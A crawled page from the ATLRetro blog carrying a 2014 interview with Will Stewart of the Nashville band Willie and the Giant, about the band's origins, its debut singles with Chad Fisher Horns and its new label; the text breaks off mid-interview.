

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/chad-fisher-horns/
body_size: 14033
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Chad Fisher Horns &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Chad Fisher Horns Tag Feed" href="https://atlretro.com/tag/chad-fisher-horns/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/8772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=E248EB7949FC56292F42094BE25019E8');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Chad Fisher Horns"/>
  <meta property="og:url" content="https://atlretro.com/tag/chad-fisher-horns/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Chad Fisher Horns"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/chad-fisher-horns/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/10/14/giant/">Kool Kat of the Week: Genre-Bending, Vintage Rock ‘n’ Roll Slingin’, Nashville Soul Revivalist, Will Stewart of Willie and the Giant, has Rhythm, So Who Could Ask for Anything More?</a></h2>
            Posted on: <strong>Oct 14th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor/<br />
</em><em>Contributing Writer</em></p>
<div id="attachment_12670" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/10/New-e1413340841766.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-12670" class="size-full wp-image-12670" src="https://www.atlretro.com/wp-content/uploads/2014/10/New-e1413340841766.jpg" alt="L-R Grant Prettyman, Mac Kramer, Jon Poor, Will Stewart. Photo Credit: Abbey Grace Henley" width="400" height="646" /></a><p id="caption-attachment-12670" class="wp-caption-text">L-R Grant Prettyman, Mac Kramer, Jon Poor, Will Stewart. Photo Credit: Abbey Grace Henley</p></div>
<p><strong><a href="https://www.willieandthegiant.com/">Willie and the Giant</a></strong>, vintage rock ‘n’ roll slingers will be takin’ Atlanta by storm at <strong><a href="https://www.smithsoldebar.com/">Smith’s Olde Bar</a></strong> this Saturday, Oct. 18 on their tour through the South! Their newly pressed 7-inch vinyl, debuting two singles reeking of nostalgia, “<em>Ain’t Gonna Wait</em>” and “<em>Poor Boy</em>,” both cut and recorded live at the ever comfy and throwback studio, <strong><a href="https://www.welcometo1979.com/Home.html">Welcome to 1979</a></strong>, will be up for grabs! So, rock out, get a whole lotta rhythm, shake a tail feather and don’t forget to snag up a 7-inch or two! Acoustic folk and blues duo, <strong><a href="https://www.alexcommins.com/?os">Alex &amp; Todd</a></strong> are along for the rhythmic ride, so come on down for a rockin’ retro ruckus this Saturday night at <strong>Smith’s Olde Bar</strong>!</p>
<p><strong>Willie and the Giant</strong>, musical sons of Nashville and Birmingham, is made up of <strong>Will Stewart</strong> (vocals/guitar), <strong>Jon “The Giant” Poor</strong> (vocals/guitar), <strong>Grant Prettyman</strong> (bass) and <strong>Mac Kramer</strong> (drums). Not only has the group released two new singles, but a self-titled album is on the horizon for 2015, with their brand new label, <strong><a href="https://www.cumberlandbrothers.com/">Cumberland Brothers Music</a>, </strong>run by<strong> Nick Worley</strong>, the band’s producer and engineer.The new album will be filled to the brim with an explosion of sounds with nods to American roots rock, ‘70s funk and more! <strong>Willie and the Giant</strong>, bathing in the blood, sweat and tears of vintage rock ‘n’ roll, are groovin’ to the top and have no plans to slow the momentum any time soon!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Stewart</strong>, for a quick interview about <strong>Willie and the Giant</strong>’s headfirst dive into rock ‘n’ roll, their new singles and record deal with <strong>Cumberland Brothers Music</strong> and their aversion to music labels and genres.</p>
<p>And while you’re takin’ a gander at our little <strong><em>Q&amp;A</em></strong> with <strong>Stewart</strong>, take a listen to <strong>Willie and the Giant</strong>’s “<em>Ain’t Gonna Wait</em>”/”<em>Poor Boy</em>” single, <strong><a href="https://soundcloud.com/willieandthegiant/sets/aint-gonna-wait-poor-boy/s-Y340J">here</a></strong>.</p>
<p><em> <strong>ATLRetro</strong>: Can you tell folks how you found the “Giant” and the rest of your band-mates and what brought you guys together?</em></p>
<p><strong><em>Will Stewart</em></strong>: I moved from Birmingham to Nashville in November 2012. By coincidence, <strong>Jon Poor</strong> (“Giant”) and <strong>Mac Kramer</strong> (drums) moved from Birmingham to Nashville at the exact same time (We didn&#8217;t know each other while living in Birmingham.) They moved into a house with my then-bandmate Nick (also a Birmingham transplant), and that&#8217;s how we eventually met. The rest, as they say, is history.</p>
<p><em>There’s got to be a story behind the band’s name. Can you fill our readers in?</em></p>
<div id="attachment_12673" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/10/WATG-4.jpg"><img decoding="async" aria-describedby="caption-attachment-12673" class="size-medium wp-image-12673" src="https://www.atlretro.com/wp-content/uploads/2014/10/WATG-4-300x204.jpg" alt="Photo Credit: Jack Smith" width="300" height="204" srcset="https://atlretro.com/wp-content/uploads/2014/10/WATG-4-300x204.jpg 300w, https://atlretro.com/wp-content/uploads/2014/10/WATG-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12673" class="wp-caption-text">Photo Credit: Jack Smith</p></div>
<p>My height is pretty average and Jon is 6&#8217;5&#8243; on a good day. There&#8217;s a video of us playing a show a few years back in which the camera exaggerates his height and has the opposite effect for my height. We thought it was hilarious and jokingly said, &#8220;Willie and the Giant!&#8221; When we formed the band, that name immediately came to mind as the obvious choice for the band name. We also think the &#8220;Giant&#8221; is a nice metaphor for our monster rhythm section &#8211; it could go a few different ways I suppose.</p>
<p><em>Can you tell folks a little about your debut singles, “Ain’t Gonna Wait” and “Poor Boy,” released this past September? </em></p>
<p>These two tunes just go really well together. I wrote these when I first moved to Nashville in late 2012, before the formation of WATG but thought they would fit into the set we were building in the early months of the band. I was listening to a lot of songs from the early/mid-sixties <strong><a href="https://www.chessrecords.co.uk/">Chess Records</a> </strong>and <strong><a href="https://www.atlanticrecords.com/">Atlantic Records</a></strong> R&amp;B catalogs and almost every song seemed to be about breaking-up or falling in/out of love. So these tunes were sort of born out of that period of listening &#8211; it&#8217;s a tip of the hat musically and lyrically to that era.<strong>   </strong></p>
<div id="attachment_12674" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/10/WATG-1.jpg"><img decoding="async" aria-describedby="caption-attachment-12674" class="wp-image-12674 size-medium" src="https://www.atlretro.com/wp-content/uploads/2014/10/WATG-1-300x199.jpg" alt="L-R Mac Kramer, Will Stewart, Jon Poor, Grant Pettyman. Photo Credit: Sarah Sellari" width="300" height="199" srcset="https://atlretro.com/wp-content/uploads/2014/10/WATG-1-300x199.jpg 300w, https://atlretro.com/wp-content/uploads/2014/10/WATG-1-1024x682.jpg 1024w, https://atlretro.com/wp-content/uploads/2014/10/WATG-1.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12674" class="wp-caption-text">L-R Mac Kramer, Will Stewart, Jon Poor, Grant Prettyman. Photo Credit: Sarah Sellari</p></div>
<p><em>Any special tricks on snagging the jazzy award-winning, The Chad Fisher Group, known for backing Greg Allman, and legendary groups, like The Temptations, The O’Jays and the Four Tops, for your debut singles?</em></p>
<p>Well, being from Birmingham, we had nothing but respect and admiration for <strong>Chad Fisher</strong> &#8211; he&#8217;s an institution in Birmingham and when we decided to use horns on these two tracks we knew immediately that we wanted <strong><a href="https://www.chadfishergroup.com/tag/al-horns/">Chad Fisher Horns</a></strong> to play and arrange the parts.<strong> </strong></p>
<p><em>How exciting to not only get offered a rockin’ record deal, but to be the first group to sign with the new label, Cumberland Brothers Music. Can you tell folks a little about how you were discovered?</em></p>
<p>It&#8217;s incredibly exciting and we&#8217;re all very grateful to be part of the <strong>Cumberland Brothers</strong> family. <strong>Nick Worley</strong> and I met in late 2012. We shared very similar tastes in music, so I approached him about recording some demos in early 2013. After that we continued working on other projects and some months passed. Later, I got a call one day from Nick saying that he was starting a label and wanted me to be a part of it. As a musician, it&#8217;s one of those things you always fantasize about, so when it actually happened I was just thrilled and very grateful for the opportunity.</p>
<div id="attachment_12679" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/10/resized-yard.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-12679" class="wp-image-12679 size-medium" src="https://www.atlretro.com/wp-content/uploads/2014/10/resized-yard-300x199.jpg" alt="L-R Mac Kramer, Will Stewart, Grant Pettyman, Jon Poor. Photo Credit: Abbey Grace Henley" width="300" height="199" srcset="https://atlretro.com/wp-content/uploads/2014/10/resized-yard-300x199.jpg 300w, https://atlretro.com/wp-content/uploads/2014/10/resized-yard.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-12679" class="wp-caption-text">L-R Mac Kramer, Will Stewart, Grant Prettyman, Jon Poor. Photo Credit: Abbey Grace Henley</p></div>
<p><em>How would you, as a musician, describe your band&#8217;s sound? Willie and the Giant has been described as being like, “M. Ward fronting a Memphis soul revue,” groove rock and a vintage soul revival. Was this intentional, or did it just happen?</em></p>
<p>People are going to throw around labels and genres pretty loosely, that&#8217;s just how it is. Obviously, our first two singles are our interpretation of early American R&amp;B, so we&#8217;ve heard the &#8220;soul&#8221; thing quite a bit (not that that&#8217;s a bad thing). That said, our forthcoming full-length and live show is a smattering (word of the day!) of American roots and rock to British invasion to 70s funk to modern indie and pop. So I&#8217;m going to stop short of labeling and just let folks listen and decide for themselves. Ultimately we want to be a band whose music is very difficult to label.</p>
<p><em>Who are some of your favorite vintage performers and influences? </em></p>
